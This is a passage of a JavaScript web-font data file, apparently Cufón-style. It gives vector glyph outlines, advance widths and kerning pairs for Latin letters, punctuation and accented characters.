3,174v2,10,3,22,5,35v10,-70,34,-142,49,-209r42,0r47,209v9,-75,33,-139,48,-209r48,0r-67,262r-55,0r-43,-189v-10,68,-29,127,-44,189r-54,0","w":339,"k":{"\u00bb":23,"\u00ab":20,"\u00f8":15,"\u00e6":18,"\u00c5":6,"y":6,"u":13,"r":11,"o":15,"e":15,"a":18,"A":6,";":15,":":15,".":24,"-":8,",":24}},"X":{"d":"4,0r73,-133r-70,-129r53,0r43,83r45,-83r48,0r-69,125r76,137r-54,0r-47,-95r-49,95r-49,0","w":204,"k":{"\u00ab":6,"\u00d8":6,"O":6,"C":6}},"Y":{"d":"77,0r0,-103r-76,-159r52,0r50,109r50,-109r48,0r-75,158r0,104r-49,0","w":201,"k":{"\u00bb":26,"\u00ab":40,"\u00f8":33,"\u00e6":33,"\u00c5":6,"u":29,"o":33,"i":6,"e":33,"a":33,"A":6,";":31,":":31,".":48,"-":28,",":48}},"Z":{"d":"5,0r0,-43r127,-176r-118,0r0,-43r173,0r0,41r-129,178r131,0r0,43r-184,0","w":196,"k":{"\u00ab":6,"-":6}},"[":{"d":"33,28r0,-290r83,0r0,23r-44,0r0,245r44,0r0,22r-83,0","w":117},"\\":{"d":"89,33r-97,-298r27,0r97,298r-27,0","w":98},"]":{"d":"1,28r0,-22r45,0r0,-245r-45,0r0,-23r84,0r0,290r-84,0","w":117},"^":{"d":"161,-257r38,0r87,99r-36,0r-70,-70r-70,70r-37,0","w":360},"_":{"d":"0,55r180,0r0,30r-180,0r0,-30","w":180},"`":{"d":"38,-274r46,0r34,65r-24,0","w":180},"a":{"d":"55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14","w":184},"b":{"d":"141,-94v6,-52,-43,-80,-74,-46r0,90v29,33,81,8,74,-44xm185,-94v0,78,-76,129,-124,74r-5,20r-34,0r2,-262r43,0r0,91v13,-14,24,-21,46,-21v47,0,72,46,72,98","w":196},"c":{"d":"91,-34v22,0,31,-12,40,-29r35,19v-11,29,-38,48,-75,48v-57,0,-81,-39,-81,-98v0,-98,122,-135,154,-49r-38,16v-5,-17,-13,-28,-32,-28v-33,0,-38,25,-39,63v0,33,7,58,36,58","w":174},"d":{"d":"56,-94v-6,51,44,78,73,44r0,-90v-30,-35,-79,-5,-73,46xm83,-192v22,0,34,7,46,21r0,-91r44,0r2,262r-35,0r-4,-20v-13,14,-26,24,-51,24v-46,0,-74,-46,-74,-98v0,-52,25,-98,72,-98","w":196},"e":{"d":"124,-119v4,-36,-38,-52,-59,-29v-6,7,-9,16,-10,29r69,0xm54,-87v-8,56,60,71,79,30r33,20v-13,25,-40,41,-76,41v-53,-1,-80,-40,-80,-98v0,-58,27,-97,80,-98v55,-1,83,47,77,105r-113,0","w":178,"k":{"x":6}},"f":{"d":"108,-226v-30,-3,-41,5,-37,37r36,0r0,37r-35,0r0,152r-45,0r0,-152r-27,0r0,-37r27,0v-9,-59,22,-86,81,-74r0,37","w":108,"k":{"y":-13,"w":-7,"t":-10,".":13,",":13}},"g":{"d":"134,13v0,-24,-44,-13,-67,-17v-10,6,-17,9,-19,20v4,32,86,27,86,-3xm87,-158v-19,0,-29,14,-29,31v0,19,11,30,30,30v18,1,31,-13,31,-30v1,-18,-13,-31,-32,-31xm6,21v0,-22,12,-27,32,-34v-35,-11,-26,-55,4,-65v-52,-29,-21,-115,45,-115v20,0,35,7,47,16v9,-11,23,-21,41,-17v-1,10,2,25,-1,33v-10,-2,-18,-1,-24,4v30,50,-18,111,-82,91v-6,4,-11,6,-13,13v0,7,13,11,37,13v45,5,83,4,82,50v-1,43,-38,58,-88,58v-43,0,-80,-10,-80,-47","w":179},"h":{"d":"132,-122v5,-49,-47,-35,-64,-13r0,135r-44,0r0,-262r44,0r0,94v33,-37,108,-33,108,37r0,131r-44,0r0,-122","w":198},"i":{"d":"24,-220r0,-42r44,0r0,42r-44,0xm24,0r0,-189r44,0r0,189r-44,0","w":92},"j":{"d":"28,-220r0,-42r45,0r0,42r-45,0xm73,10v4,50,-34,66,-77,55r0,-37v20,2,32,1,32,-24r0,-193r45,0r0,199","w":96},"k":{"d":"24,0r0,-262r44,0r0,150r58,-77r49,0r-56,67r61,122r-49,0r-42,-86r-21,25r0,61r-44,0","w":180},"l":{"d":"24,0r0,-262r44,0r0,262r-44,0","w":92},"m":{"d":"127,-125v5,-46,-45,-30,-59,-11r0,136r-44,0r0,-189r41,0r0,22v20,-31,86,-35,100,3v24,-38,111,-40,111,20r0,144r-45,0r0,-130v2,-39,-48,-26,-60,-6r0,136r-44,0r0,-125","w":298},"n":{"d":"131,-122v5,-49,-47,-35,-63,-13r0,135r-45,0r0,-189r42,0r0,23v33,-39,111,-36,111,35r0,131r-45,0r0,-122","w":198},"o":{"d":"91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98","w":181,"k":{"x":6,"-":-7}},"p":{"d":"101,-155v-16,0,-24,8,-34,17r0,89v29,34,79,7,74,-45v-3,-32,-11,-60,-40,-61xm113,4v-22,0,-33,-8,-46,-22r0,86r-43,0r0,-257r32,0r5,21v14,-15,26,-24,51,-24v47,0,73,46,73,98v0,52,-25,98,-72,98","w":196},"q":{"d":"56,-94v-4,51,44,80,73,45r0,-89v-10,-9,-17,-16,-33,-17v-29,1,-37,29,-40,61xm85,-192v25,0,37,9,51,24r4,-21r35,0v-5,82,0,171,-2,257r-44,0r0,-86v-13,14,-24,22,-46,22v-47,0,-72,-46,-72,-98v0,-52,27,-98,74,-98","w":196},"r":{"d":"119,-145v-25,0,-41,13,-50,30r0,115r-45,0r0,-189r42,0r0,32v10,-19,27,-38,53,-34r0,46","w":123,"k":{"z":-7,"y":-7,"x":-7,"w":-7,"v":-7,"t":-7,"f":-13,".":29,"-":6,",":29}},"s":{"d":"108,-52v-10,-35,-94,-31,-94,-85v0,-63,99,-71,129,-26r-29,24v-32,-47,-96,2,-31,21v36,10,65,22,65,64v0,51,-63,72,-107,49v-12,-6,-23,-16,-33,-29r30,-24v12,15,22,25,43,27v14,0,27,-8,27,-21","w":158},"t":{"d":"111,1v-39,7,-82,5,-82,-41r0,-112r-24,0r0,-37r24,0r0,-60r45,0r0,60r37,0r0,37r-37,0r0,95v-3,25,17,23,37,21r0,37","w":116},"u":{"d":"67,-66v-4,50,47,34,64,12r0,-135r44,0r0,189r-41,0r0,-22v-33,38,-111,37,-111,-35r0,-132r44,0r0,123","w":198},"v":{"d":"64,0r-63,-189r45,0r39,140v10,-47,27,-95,40,-140r45,0r-62,189r-44,0","w":172,"k":{".":28,",":28}},"w":{"d":"61,0r-56,-189r44,0r32,132v5,-48,23,-87,32,-132r41,0v10,44,24,84,31,132v8,-47,21,-88,32,-132r44,0r-55,189r-40,0r-33,-125v-7,48,-21,82,-33,125r-39,0","w":266,"k":{"\u00ab":13,".":26,",":26}},"x":{"d":"2,0r56,-99r-52,-90r48,0r28,55r29,-55r44,0r-51,90r56,99r-49,0r-31,-65r-34,65r-44,0","w":162,"k":{"\u00f8":6,"o":6,"e":6,"c":6}},"y":{"d":"68,-5r-67,-184r45,0r42,124r38,-124r44,0v-29,75,-49,189,-92,243v-11,14,-40,18,-64,12r0,-38v30,8,50,-4,54,-33","w":172,"k":{"\u00ab":6,".":31,",":31}},"z":{"d":"7,0r0,-32r90,-121r-82,0r0,-36r137,0r0,32r-89,120r89,0r0,37r-145,0","w":161},"{":{"d":"77,-198v-2,-56,24,-63,77,-62r0,32v-81,-21,-4,130,-77,135v42,4,36,51,36,97v0,32,9,39,41,38r0,31v-52,1,-77,-6,-77,-61v0,-48,7,-98,-49,-90r0,-31v54,8,51,-40,49,-89","w":180},"|":{"d":"75,-275r31,0r0,360r-31,0r0,-360","w":180},"}":{"d":"103,-93v-76,-6,8,-151,-76,-135r0,-32v52,-1,76,7,76,62v0,48,-8,97,49,89r0,31v-55,-8,-51,40,-49,90v2,55,-24,62,-76,61r0,-31v82,18,1,-129,76,-135","w":180},"~":{"d":"99,-134v35,-2,75,23,103,23v28,-1,46,-12,67,-27r0,33v-20,13,-40,23,-67,24v-34,1,-78,-25,-103,-23v-29,2,-46,12,-68,28r0,-33v20,-13,40,-24,68,-25","w":299},"\u00c4":{"d":"77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0xm122,-292r0,-43r39,0r0,43r-39,0xm61,-292r0,-43r39,0r0,43r-39,0","w":222},"\u00c5":{"d":"111,-322v-11,0,-21,10,-21,22v0,12,9,21,21,21v12,0,22,-10,22,-21v0,-12,-11,-21,-22,-22xm111,-347v51,0,63,80,15,90r17,0r78,257r-50,0r-16,-57r-90,0r-17,57r-47,0r79,-257r15,0v-19,-5,-30,-21,-31,-43v0,-25,22,-47,47,-47xm77,-99r66,0r-33,-117","w":222,"k":{"Y":6,"W":6,"V":6,"T":23,";":-7,":":-7}},"\u00c7":{"d":"117,-39v25,0,45,-17,50,-39r46,12v-11,43,-45,70,-97,70v-75,-1,-103,-54,-103,-134v0,-79,32,-134,106,-135v49,0,79,27,88,68r-45,12v-5,-24,-20,-39,-46,-39v-43,0,-53,42,-53,95v0,52,9,90,54,90xm167,49v1,44,-59,39,-93,28r0,-23v14,4,30,8,45,8v11,0,17,-3,17,-13v0,-13,-16,-12,-31,-12r0,-37r18,0r0,16v27,-1,44,8,44,33","w":222},"\u00c9":{"d":"31,0r0,-262r170,0r0,43r-121,0r0,62r88,0r0,42r-88,0r0,70r126,0r0,45r-175,0xm170,-347r-56,65r-24,0r34,-65r46,0","w":216},"\u00d1":{"d":"109,-332v20,0,51,20,56,-6r19,0v-2,43,-40,48,-76,34v-10,0,-13,5,-16,14r-19,0v5,-23,12,-42,36,-42xm71,-198v5,62,3,131,3,198r-46,0r0,-262r53,0r91,163v5,10,10,20,14,31v-8,-57,-2,-130,-4,-194r46,0r0,262r-46,0r-82,-135v-10,-18,-21,-40,-29,-63","w":256},"\u00d6":{"d":"122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134xm133,-292r0,-43r39,0r0,43r-39,0xm72,-292r0,-43r39,0r0,43r-39,0","w":244},"\u00dc":{"d":"128,4v-68,0,-98,-33,-99,-100r0,-166r49,0r0,168v0,37,14,55,50,55v39,0,51,-15,52,-55r0,-168r47,0r0,174v0,61,-37,92,-99,92xm139,-292r0,-43r39,0r0,43r-39,0xm78,-292r0,-43r39,0r0,43r-39,0","w":256},"\u00e1":{"d":"55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14xm147,-274r-56,65r-24,0r34,-65r46,0","w":184},"\u00e0":{"d":"55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14xm43,-274r46,0r34,65r-24,0","w":184},"\u00e2":{"d":"39,-209r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14","w":184},"\u00e4":{"d":"55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14xm106,-219r0,-43r39,0r0,43r-39,0xm45,-219r0,-43r39,0r0,43r-39,0","w":184},"\u00e3":{"d":"75,-258v0,0,50,20,56,-7r19,0v-2,43,-40,48,-76,34v-10,0,-13,5,-16,14r-19,0v5,-23,13,-40,36,-41xm55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14","w":184},"\u00e5":{"d":"98,-272v-12,0,-21,10,-21,22v0,12,9,21,21,21v12,0,22,-10,22,-21v0,-12,-10,-22,-22,-22xm98,-204v-25,0,-46,-21,-46,-46v0,-26,20,-47,46,-47v26,0,47,22,47,47v0,25,-21,46,-47,46xm55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14","w":184},"\u00e7":{"d":"91,-34v22,0,31,-12,40,-29r35,19v-11,29,-38,48,-75,48v-57,0,-81,-39,-81,-98v0,-98,122,-135,154,-49r-38,16v-5,-17,-13,-28,-32,-28v-33,0,-38,25,-39,63v0,33,7,58,36,58xm141,49v1,44,-59,39,-93,28r0,-23v14,4,30,8,45,8v11,0,17,-3,17,-13v0,-13,-16,-12,-31,-12r0,-37r18,0r0,16v27,-1,44,8,44,33","w":174},"\u00e9":{"d":"124,-119v4,-36,-38,-52,-59,-29v-6,7,-9,16,-10,29r69,0xm54,-87v-8,56,60,71,79,30r33,20v-13,25,-40,41,-76,41v-53,-1,-80,-40,-80,-98v0,-58,27,-97,80,-98v55,-1,83,47,77,105r-113,0xm145,-274r-56,65r-24,0r34,-65r46,0","w":178},"\u00e8":{"d":"124,-119v4,-36,-38,-52,-59,-29v-6,7,-9,16,-10,29r69,0xm54,-87v-8,56,60,71,79,30r33,20v-13,25,-40,41,-76,41v-53,-1,-80,-40,-80,-98v0,-58,27,-97,80,-98v55,-1,83,47,77,105r-113,0xm41,-274r46,0r34,65r-24,0","w":178},"\u00ea":{"d":"37,-209r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm124,-119v4,-36,-38,-52,-59,-29v-6,7,-9,16,-10,29r69,0xm54,-87v-8,56,60,71,79,30r33,20v-13,25,-40,41,-76,41v-53,-1,-80,-40,-80,-98v0,-58,27,-97,80,-98v55,-1,83,47,77,105r-113,0","w":178},"\u00eb":{"d":"124,-119v4,-36,-38,-52,-59,-29v-6,7,-9,16,-10,29r69,0xm54,-87v-8,56,60,71,79,30r33,20v-13,25,-40,41,-76,41v-53,-1,-80,-40,-80,-98v0,-58,27,-97,80,-98v55,-1,83,47,77,105r-113,0xm104,-219r0,-43r39,0r0,43r-39,0xm43,-219r0,-43r39,0r0,43r-39,0","w":178},"\u00ed":{"d":"24,0r0,-189r44,0r0,189r-44,0xm98,-274r-56,65r-24,0r34,-65r46,0","w":92},"\u00ec":{"d":"24,0r0,-189r44,0r0,189r-44,0xm-6,-274r46,0r34,65r-24,0","w":92},"\u00ee":{"d":"-9,-209r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm24,0r0,-189r44,0r0,189r-44,0","w":92},"\u00ef":{"d":"24,0r0,-189r44,0r0,189r-44,0xm57,-219r0,-43r39,0r0,43r-39,0xm-4,-219r0,-43r39,0r0,43r-39,0","w":92},"\u00f1":{"d":"79,-258v23,-1,51,20,57,-7r19,0v-3,43,-40,48,-77,34v-10,0,-12,5,-15,14r-19,0v5,-23,12,-40,35,-41xm131,-122v5,-49,-47,-35,-63,-13r0,135r-45,0r0,-189r42,0r0,23v33,-39,111,-36,111,35r0,131r-45,0r0,-122","w":198},"\u00f3":{"d":"91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98xm143,-274r-56,65r-24,0r34,-65r46,0","w":181},"\u00f2":{"d":"91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98xm39,-274r46,0r34,65r-24,0","w":181},"\u00f4":{"d":"36,-209r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98","w":181},"\u00f6":{"d":"91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98xm102,-219r0,-43r39,0r0,43r-39,0xm41,-219r0,-43r39,0r0,43r-39,0","w":181},"\u00f5":{"d":"71,-258v23,-1,51,21,56,-7r20,0v-4,42,-40,48,-77,34v-10,0,-13,5,-15,14r-20,0v5,-23,13,-40,36,-41xm91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98","w":181},"\u00fa":{"d":"67,-66v-4,50,47,34,64,12r0,-135r44,0r0,189r-41,0r0,-22v-33,38,-111,37,-111,-35r0,-132r44,0r0,123xm151,-274r-56,65r-24,0r34,-65r46,0","w":198},"\u00f9":{"d":"67,-66v-4,50,47,34,64,12r0,-135r44,0r0,189r-41,0r0,-22v-33,38,-111,37,-111,-35r0,-132r44,0r0,123xm47,-274r46,0r34,65r-24,0","w":198},"\u00fb":{"d":"44,-209r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm67,-66v-4,50,47,34,64,12r0,-135r44,0r0,189r-41,0r0,-22v-33,38,-111,37,-111,-35r0,-132r44,0r0,123","w":198},"\u00fc":{"d":"67,-66v-4,50,47,34,64,12r0,-135r44,0r0,189r-41,0r0,-22v-33,38,-111,37,-111,-35r0,-132r44,0r0,123xm110,-219r0,-43r39,0r0,43r-39,0xm49,-219r0,-43r39,0r0,43r-39,0","w":198},"\u00b0":{"d":"92,-205v0,-18,-15,-32,-33,-32v-18,-1,-33,14,-32,32v0,18,14,33,32,33v18,0,33,-15,33,-33xm8,-204v0,-29,23,-54,51,-53v28,0,52,25,52,53v0,28,-24,51,-52,51v-27,0,-51,-22,-51,-51","w":118},"\u00a2":{"d":"121,-158v-53,-13,-58,68,-39,108xm99,-37v28,4,40,-10,51,-29r36,19v-16,34,-49,52,-99,46r-15,44r-24,0r19,-53v-69,-43,-43,-214,66,-183r13,-38r24,0r-17,47v13,10,24,21,31,37r-39,17v-2,-5,-3,-11,-7,-15"},"\u00a3":{"d":"138,4v-29,0,-52,-10,-70,-24v-13,14,-30,22,-55,24r0,-45v33,-5,41,-35,36,-72r-37,0r0,-33r34,0v-17,-61,7,-121,72,-119v51,1,82,27,81,78r-44,0v1,-23,-13,-38,-34,-38v-40,0,-37,45,-29,79r50,0r0,33r-46,0v0,23,-1,42,-8,58v22,21,81,28,73,-23r44,0v3,50,-20,82,-67,82"},"\u00a7":{"d":"127,-95v-6,-24,-38,-55,-61,-63v-7,-1,-16,7,-14,14v6,26,37,58,62,63v7,1,14,-6,13,-14xm122,-56v34,25,20,96,-33,91v-26,-2,-45,-16,-58,-33r24,-18v10,11,17,19,32,21v31,-4,18,-38,-2,-53v-23,-28,-67,-50,-67,-91v0,-23,17,-41,39,-43v-32,-26,-18,-86,32,-83v27,2,44,12,57,29r-25,18v-11,-17,-42,-30,-47,-2v16,48,87,64,87,122v0,26,-15,38,-39,42","w":180},"\u00b6":{"d":"10,-199v0,-73,87,-61,160,-61r0,17r-20,0r0,243r-23,0r0,-243r-29,0r0,243r-23,0r0,-138v-37,-1,-65,-23,-65,-61","w":180},"\u00df":{"d":"91,-224v-17,0,-23,12,-23,32r0,192r-44,0r0,-185v0,-48,23,-76,69,-77v46,0,68,25,68,72v0,25,-7,42,-25,48v28,7,39,34,39,72v0,58,-45,91,-93,64r10,-32v21,17,40,-6,38,-36v-2,-33,-10,-46,-41,-48r0,-34v18,0,29,-11,28,-31v-1,-21,-6,-37,-26,-37","w":186,"k":{"-":-11}},"\u00ae":{"d":"182,-160v0,-25,-28,-24,-54,-24r0,46v26,0,54,2,54,-22xm215,-164v0,22,-14,36,-33,40r33,66r-35,0r-29,-61r-23,0r0,61r-31,0r0,-146v51,1,117,-9,118,40xm261,-127v0,-67,-44,-112,-111,-112v-67,0,-111,46,-111,111v0,65,44,110,109,110v67,0,113,-42,113,-109xm20,-128v0,-77,51,-130,130,-130v79,0,130,52,130,130v0,78,-53,130,-130,130v-77,0,-130,-53,-130,-130","w":299},"\u00a9":{"d":"112,-128v-12,54,65,77,72,26r29,0v-1,32,-29,52,-63,52v-43,0,-70,-32,-70,-77v0,-64,64,-102,114,-67v12,8,17,21,18,35r-29,0v-2,-17,-16,-27,-34,-27v-27,1,-37,27,-37,58xm261,-128v0,-67,-44,-111,-111,-111v-68,0,-111,46,-111,111v0,65,45,110,111,110v66,0,111,-44,111,-110xm20,-128v0,-77,51,-130,130,-130v79,0,130,52,130,130v0,78,-53,130,-130,130v-77,0,-130,-53,-130,-130","w":299},"\u00b4":{"d":"142,-274r-56,65r-24,0r34,-65r46,0","w":180},"\u00a8":{"d":"101,-219r0,-43r39,0r0,43r-39,0xm40,-219r0,-43r39,0r0,43r-39,0","w":180},"\u00c6":{"d":"83,-99r61,0r0,-120r-10,0xm-11,0r116,-262r198,0r0,43r-112,0r0,62r81,0r0,42r-81,0r0,70r117,0r0,45r-164,0r0,-57r-79,0r-25,57r-51,0","w":320,"k":{"\u00bb":6,"\u00ab":13,"-":-7}},"\u00d8":{"d":"88,-52v58,40,108,-28,91,-106v-2,-9,-4,-17,-6,-23xm123,-221v-62,0,-68,83,-53,140r86,-129v-8,-7,-17,-11,-33,-11xm231,-127v0,98,-87,163,-167,115r-24,35r-28,-18r27,-41v-52,-75,-26,-230,81,-230v25,0,44,6,59,17r21,-31r28,18r-24,36v17,22,27,58,27,99","w":244,"k":{"X":6,";":-7,":":-7,".":15,"-":-7,",":15}},"\u00b1":{"d":"45,-32r210,0r0,30r-210,0r0,-30xm135,-212r30,0r0,59r90,0r0,29r-90,0r0,58r-30,0r0,-58r-90,0r0,-29r90,0r0,-59","w":299},"\u00a5":{"d":"206,-261r-38,80r40,0r0,23r-51,0r-14,29r65,0r0,24r-77,0r0,105r-44,0r0,-105r-77,0r0,-24r66,0r-14,-29r-52,0r0,-23r40,0r-38,-80r49,0r50,113r50,-113r45,0"},"\u00b5":{"d":"127,-19v-13,28,-68,34,-86,6r-17,89r-40,0r52,-266r40,0r-24,130v-4,40,48,44,66,19v22,-31,28,-102,39,-149r40,0r-29,153v-1,11,7,13,18,12r-6,27v-21,7,-57,6,-53,-21","w":212},"\u00aa":{"d":"41,-166v3,24,38,13,47,0r0,-28v-25,5,-44,6,-47,28xm15,-238v16,-36,106,-37,106,13v0,31,-3,67,2,95r-32,0r-3,-11v-23,20,-83,19,-80,-22v3,-38,37,-46,81,-52v6,-35,-42,-28,-52,-10","w":138},"\u00ba":{"d":"68,-237v-22,0,-27,18,-27,42v0,24,6,41,27,41v21,0,27,-17,27,-41v0,-24,-5,-42,-27,-42xm68,-127v-39,0,-60,-28,-60,-68v0,-41,21,-69,60,-69v39,0,60,27,60,69v0,40,-21,68,-60,68","w":136},"\u00e6":{"d":"231,-118v4,-35,-37,-54,-58,-30v-6,7,-10,17,-11,30r69,0xm55,-51v4,35,49,18,64,1r0,-41v-33,8,-60,11,-64,40xm272,-37v-19,46,-108,56,-136,12v-29,37,-129,45,-126,-22v2,-53,51,-65,110,-74v9,-50,-55,-43,-69,-15r-32,-20v18,-39,97,-50,126,-16v12,-13,29,-19,53,-20v57,0,79,44,77,106r-113,0v-8,55,61,71,78,29","w":285,"k":{"x":6}},"\u00f8":{"d":"73,-37v49,24,70,-45,52,-96xm108,-152v-50,-22,-67,44,-52,94xm171,-94v4,71,-51,116,-115,91r-16,30r-25,-14r18,-34v-53,-61,-12,-209,91,-165r14,-25r25,13r-16,29v16,18,22,42,24,75","w":181,"k":{"x":6,"-":-7}},"\u00bf":{"d":"12,-52v0,-42,58,-65,51,-121r42,0v10,57,-41,85,-47,118v1,12,9,22,23,22v20,-1,24,-14,30,-32r41,12v-3,70,-140,79,-140,1xm109,-262r0,52r-50,0r0,-52r50,0","w":157},"\u00a1":{"d":"81,-262r0,52r-48,0r0,-52r48,0xm74,-173r9,173r-52,0r9,-173r34,0","w":116},"\u00ac":{"d":"45,-152r210,0r0,89r-29,0r0,-59r-181,0r0,-30","w":299},"\u00ab":{"d":"136,-37r-43,-57r43,-58r40,0r-43,58r43,57r-40,0xm65,-37r-43,-57r43,-58r40,0r-43,58r43,57r-40,0","w":197,"k":{"\u00c6":-13,"Y":26,"W":20,"V":13,"T":40,"J":-7}},"\u00bb":{"d":"93,-37r43,-57r-43,-58r40,0r43,58r-43,57r-40,0xm22,-37r43,-57r-43,-58r40,0r43,58r-43,57r-40,0","w":197,"k":{"w":13,"Y":40,"X":6,"W":20,"V":20,"T":40}},"\u00a0":{},"\u00c0":{"d":"77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0xm59,-347r46,0r34,65r-24,0","w":222},"\u00c3":{"d":"91,-332v21,0,52,21,57,-6r19,0v-4,42,-39,48,-77,34v-10,0,-12,5,-15,14r-19,0v5,-23,12,-42,35,-42xm77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0","w":222},"\u00d5":{"d":"102,-332v20,0,52,21,56,-6r20,0v-3,42,-40,48,-77,34v-10,0,-13,5,-15,14r-20,0v5,-23,12,-42,36,-42xm122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134","w":244},"\u00f7":{"d":"126,-40v0,-13,12,-25,24,-25v13,0,24,12,24,25v0,13,-11,23,-24,23v-13,0,-24,-10,-24,-23xm45,-122r210,0r0,29r-210,0r0,-29xm126,-174v0,-13,11,-24,24,-24v13,0,24,11,24,24v0,13,-11,24,-24,24v-13,0,-24,-11,-24,-24","w":299},"\u00ff":{"d":"68,-5r-67,-184r45,0r42,124r38,-124r44,0v-29,75,-49,189,-92,243v-11,14,-40,18,-64,12r0,-38v30,8,50,-4,54,-33xm97,-219r0,-43r39,0r0,43r-39,0xm36,-219r0,-43r39,0r0,43r-39,0","w":172},"\u00a4":{"d":"123,-36v25,0,39,-17,45,-39r43,13v-13,42,-40,66,-92,66v-58,0,-86,-41,-92,-99r-27,0r5,-23r20,0v-1,-10,-1,-18,0,-29r-25,0r5,-23r22,0v-6,-106,161,-131,178,-28r-42,11v-4,-33,-50,-52,-73,-24v-8,9,-13,23,-16,41r91,0r-7,23r-86,0v0,10,-2,20,0,29r78,0r-6,23r-70,0v5,32,17,59,49,59"},"\u00b7":{"d":"55,-101v-15,0,-30,-14,-30,-29v-1,-15,15,-31,30,-30v15,0,29,15,29,30v0,15,-14,29,-29,29","w":109},"\u00c2":{"d":"56,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0","w":222},"\u00ca":{"d":"63,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm31,0r0,-262r170,0r0,43r-121,0r0,62r88,0r0,42r-88,0r0,70r126,0r0,45r-175,0","w":216},"\u00c1":{"d":"77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0xm163,-347r-56,65r-24,0r34,-65r46,0","w":222},"\u00cb":{"d":"31,0r0,-262r170,0r0,43r-121,0r0,62r88,0r0,42r-88,0r0,70r126,0r0,45r-175,0xm129,-292r0,-43r39,0r0,43r-39,0xm68,-292r0,-43r39,0r0,43r-39,0","w":216},"\u00c8":{"d":"31,0r0,-262r170,0r0,43r-121,0r0,62r88,0r0,42r-88,0r0,70r126,0r0,45r-175,0xm66,-347r46,0r34,65r-24,0","w":216},"\u00cd":{"d":"34,0r0,-262r50,0r0,262r-50,0xm111,-347r-56,65r-24,0r34,-65r46,0","w":118},"\u00ce":{"d":"4,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm34,0r0,-262r50,0r0,262r-50,0","w":118},"\u00cf":{"d":"34,0r0,-262r50,0r0,262r-50,0xm70,-292r0,-43r39,0r0,43r-39,0xm9,-292r0,-43r39,0r0,43r-39,0","w":118},"\u00cc":{"d":"34,0r0,-262r50,0r0,262r-50,0xm7,-347r46,0r34,65r-24,0","w":118},"\u00d3":{"d":"122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-